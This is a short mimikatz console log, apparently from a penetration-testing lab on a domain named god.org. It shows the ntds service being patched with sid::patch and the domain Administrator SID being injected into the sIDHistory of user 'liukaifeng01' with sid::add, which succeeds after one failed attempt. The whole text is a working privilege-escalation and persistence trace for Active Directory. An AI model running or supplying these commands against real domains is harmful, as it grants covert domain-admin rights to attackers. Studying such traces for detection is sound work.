 mimikatz 2.2.0 x64 (oe.eo)
Using 'mimikatz.log' for logfile : OK
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz # sid::add /new:administrator /sam:test
ERROR kuhl_m_sid_quickSearch ; No result! - filter was '(sAMAccountName=test)'
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz # sid::add /sam:liukaifeng01 /new:administrator
CN=liukaifeng01,CN=Users,DC=god,DC=org
name: liukaifeng01
objectGUID: {cf2f05ae-3c17-4b27-b505-8a0d71ac3bc5}
objectSid: S-1-5-21-2952760202-1353902439-2381784089-1000
sAMAccountName: liukaifeng01
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-2952760202-1353902439-23
81784089-500': OK!
mimikatz #